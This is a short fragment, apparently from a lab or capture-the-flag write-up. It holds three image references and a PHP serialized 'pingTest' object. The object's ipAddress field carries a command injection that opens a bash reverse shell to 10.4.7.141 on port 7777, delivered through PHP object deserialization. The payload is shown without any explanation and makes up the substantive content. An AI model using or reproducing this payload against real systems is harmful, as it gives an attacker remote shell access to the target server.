 O:8:“pingTest”:2:{s:9:“ipAddress”;s:65:“127.0.0.1|bash -c ‘bash -i >& /dev/tcp/10.4.7.141/7777 0>&1’”;s:7:“isValid”;s:4:“True”;}
